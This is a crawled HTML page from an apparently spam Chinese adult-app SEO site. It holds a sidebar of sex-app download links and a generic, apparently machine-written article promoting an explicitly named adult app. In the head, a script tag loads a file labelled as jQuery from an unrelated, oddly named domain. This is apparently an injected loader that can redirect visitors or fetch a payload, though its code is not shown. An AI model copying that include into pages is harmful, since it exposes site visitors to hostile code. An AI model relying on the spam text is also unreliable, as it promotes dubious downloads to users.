

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhzlgc.com/121.html
body_size: 6321
content:
 <!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#25554;&#22899;&#20154;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#25554;&#22899;&#20154;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#25554;&#22899;&#20154;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.zhzlgc.com/121.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#25554;&#22899;&#20154;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#25554;&#22899;&#20154;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.zhzlgc.com/121.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#29256;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#19979;&#36733;" />
<meta property="article:section" content="&#25104;&#20154;&#29256;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-06-16T21:13:28+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#25554;&#22899;&#20154;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#25554;&#22899;&#20154;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.zhzlgc.com\/","name":"&#25104;&#20154;&#29256;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.zhzlgc.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.zhzlgc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#29256;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#19979;&#36733; &raquo; Feed" href="http://www.zhzlgc.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zhzlgc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zhzlgc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='copywriter-google-fonts-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.zhzlgc.com/wp-content/themes/copywriter/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.zhzlgc.com/wp-content/themes/copywriter/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='copywriter-custom-style-css'  href='http://www.zhzlgc.com/wp-content/themes/copywriter/css/default.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='copywriter-style-css'  href='http://www.zhzlgc.com/wp-content/themes/copywriter/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='copywriter-style-inline-css' type='text/css'>
body,.post .post-preview p, .single-blog-sidebar ul li a:hover, .meta a:hover,.read-more a:hover,.comment-form .logged-in-as a:hover, .comment-metadata a:hover, .comment-area .reply a:hover{ color: #C03221; }
    h1, h2, h3, h4, h5, h6,.post .post-preview h2 a, .single-blog-sidebar aside h4,.single-blog-sidebar .icon-bar{ color: #153143; }
    .button, button, input[type='button'], input[type='reset'], input[type='submit'],.main .page-numbers.current, .main a.page-numbers:hover,.tagcloud a, .scroll-header{ background-color: #153143;border: 1px solid #153143; }
    .button:focus, .button:hover, button:focus, button:hover, input[type='button']:focus, input[type='button']:hover, input[type='reset']:focus, input[type='reset']:hover, input[type='submit']:focus, input[type='submit']:hover,.main .page-numbers,.main a.page-numbers,.tagcloud a:hover,.single-blog-sidebar{ border-color: #153143; color: #153143; }
    .footer-area, .cwmenu-list li a:before{ background-color: #C03221; }
    .single-blog-sidebar  ul li a, .read-more a, .meta a,.comment-form .logged-in-as a,.link-spacer:before, .comment-metadata a, .comment-area .reply a,.comment-author b{ color: #153143;}
    .nav>li>a:focus, .nav>li>a:hover, .hvr-underline-from-left:before,.cwmenu-list ul li a:link{background-color: #153143;}
    .sub-nav, .sub-nav a.active, .comment-area .reply a{color: #153143; border-color: #153143;}
    .single-blog-sidebar aside h4{ border-color: #c03221;}
    .cwmenu-list ul.sub-menu li a:link{background-color: #153143;border-color: #153143;}
</style>
<script type='text/javascript' src='http://www.zhzlgc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.zhzlgc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.zhzlgc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zhzlgc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zhzlgc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.zhzlgc.com/?p=121' />
<link rel="alternate" type="application/json+oembed" href="http://www.zhzlgc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zhzlgc.com%2F121.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zhzlgc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zhzlgc.com%2F121.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-121 single-format-standard">
    
<header>
    <div class="scroll-header">  
        <div class="copywriter-container container"> 
            <div class="col-md-3 logo col-sm-12">
                                    <a class="home-link" href="http://www.zhzlgc.com/" title="&#25104;&#20154;&#29256;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#19979;&#36733;" rel="home">
                        <h2 class="site-title logo-box">&#25104;&#20154;&#29256;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#19979;&#36733;</h2>
                        <span class="site-description"></span>
                    </a>
                            </div>
            <div class="col-md-9 center-content  ">
                <div class="menu-bar"> 
                    <div class="navbar-header res-nav-header toggle-respon">
                        <button type="button" class="navbar-toggle menu_toggle" data-toggle="collapse" data-target="#example-navbar-collapse">
                            <span class="sr-only"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse no-padding main-menu" id="example-navbar-collapse">
                    <ul id="menu-a" class="nav navbar-nav menu cwmenu-list"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>        
                    </div>        
                </div>
            </div>
        </div>
    </div>
</header>
<main class="main">    
        <div class="col-md-3 col-sm-4 col-xs-12">
    <section class="single-left single-blog-sidebar">
       		<aside class="side-area-post">		<div class="side-area-heading"><h4><b>近期发布</b></h4></div>		<ul>
											<li>
					<a href="http://www.zhzlgc.com/473.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#24180;&#20195;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/471.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/469.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#22312;&#57;&#49;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/467.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/465.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#104;&#105;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/463.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#32;&#97;&#112;&#112;&#32;&#105;&#111;&#115;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/461.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#29255;&#39640;&#28165;&#22823;&#20840;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/459.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#26041;&#22320;&#22336;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/457.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#24590;&#20040;&#26356;&#25442;&#36134;&#21495;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/454.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#22826;&#38451;&#33457;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/452.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31179;&#33909;&#19997;&#29916;&#97;&#112;&#112;&#23637;&#31034;&#21015;&#34920;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/450.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#30701;&#35270;&#39057;&#33394;&#26001;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/448.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#49;&#56;&#50;&#116;&#118;&#21320;&#22812;&#31119;&#21033;&#39321;&#34121;&#32;&#57;&#49;&#50;&#113;&#116;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/446.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/444.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#40644;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/442.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/440.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#40644;&#33394;&#21866;&#21866;&#20813;&#36153;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/438.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/435.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#19981;&#30475;&#19981;&#34892;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/433.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#25104;&#20154;&#35270;&#23631;&#97;&#112;&#112;&#27745;&#19997;&#29916;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/431.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#50;&#48;&#50;&#48;&#19997;&#29916;&#20132;&#21451;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/429.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#118;&#105;&#112;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/427.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#24179;&#21488;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/425.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zhzlgc.com/423.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#26080;&#38480;&#30475;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
					</ul>
		</aside>    </section>
    </div>
    <div class="col-md-9 col-sm-8 col-xs-12">     
    <div class="main-content">
    <div class="animated fadeIn">
            <article class="single-post">
            <div class="post-preview col-xs-12  no-post-single">
                             <h2 class="post-title">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#25554;&#22899;&#20154;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h2>
                                <div class="meta">
                    <span class="post-date">2024年6月16日</span>
                     &nbsp;<i class="link-spacer"></i>&nbsp;
                    <a href="http://www.zhzlgc.com/category/3" rel="category tag">&#25104;&#20154;&#29256;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#19979;&#36733;</a>                </div>
                <p>　　男人插女人pp软件是一款专为成年人设计的手机应用程序，旨在提供一种虚拟的感官刺激体验。这种类型的软件在现代社会中相对普遍，但我们强调的是，为了保障用户权益和安全，仅允许成年人使用。</p>
<p>　　首先，男人插女人pp软件并不是真实的性交代替品，它更像是一种虚拟的情感满足。通过使用该应用程序，用户可以享受到一种身临其境的感觉，以满足他们的性幻想和需要。然而，我们必须强调的是，这只是虚拟的体验，与现实生活中的真实性行为完全不同。</p>
<p>　　其次，男人插女人pp软件的合法性是一个重要的问题。在许多国家和地区，成人娱乐业务受到严格的管制和审查，因为涉及到道德、伦理和社会价值观等问题。因此，在使用该应用程序前，用户必须了解并遵守当地的法律法规，以确保自己的合法性和隐私。</p>
<p>　　此外，在使用男人插女人pp软件时，用户的个人隐私和信息安全问题也需要引起关注。由于该应用程序的性质，用户必须小心维护自己的个人信息和隐私权。只使用官方和可信赖的软件下载渠道，确保软件的安全性和用户数据的保密。</p>
<p>　　最后，我们要提醒用户，在软件使用过程中要注意自己的身心健康。尽管该应用程序可能提供某种刺激和满足，但它并不能替代真实的人与人之间的关系和情感交流。因此，用户需要在使用软件的过程中对自己的情感和心理状态进行审查和调节，以保持良好的心理健康。</p>
<p>　　总之，男人插女人pp软件是一种为成年人提供的虚拟感官刺激体验的应用程序。然而，用户必须明确自己的合法性和隐私保护，并注意身心健康。只有在充分了解和接受这些问题的前提下，我们才建议用户下载并使用这种类型的应用程序。</p>
                <div class="meta">
                                    </div>
                            </div>
        </article>
    
	<nav class="navigation post-navigation" role="navigation" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.zhzlgc.com/119.html" rel="prev"><button>Previous</button></a></div><div class="nav-next"><a href="http://www.zhzlgc.com/123.html" rel="next"><button>Next</button></a></div></div>
	</nav>   
<!--Post-Table-->
        </div>
    </div>
</div>
<!--Contain-End-->
</div>
<footer class="footer">
    <div class="footer-area">
                <div class="social-links">
            <ul class="list-inline">
                
        	</ul>
        </div>
                <div class="copy-right-area">
            <h4> Powered By  <a href="https://vaultthemes.com/wordpress-themes/copywriter/" target="_blank">Copywriter WordPress Theme.</a></h4>
        </div>
    </div>
</footer>
</main>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.zhzlgc.com/wp-content/themes/copywriter/js/bootstrap.js?ver=3.3.7'></script>
<script type='text/javascript' src='http://www.zhzlgc.com/wp-content/themes/copywriter/js/custom.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.zhzlgc.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
 
</body>
</html>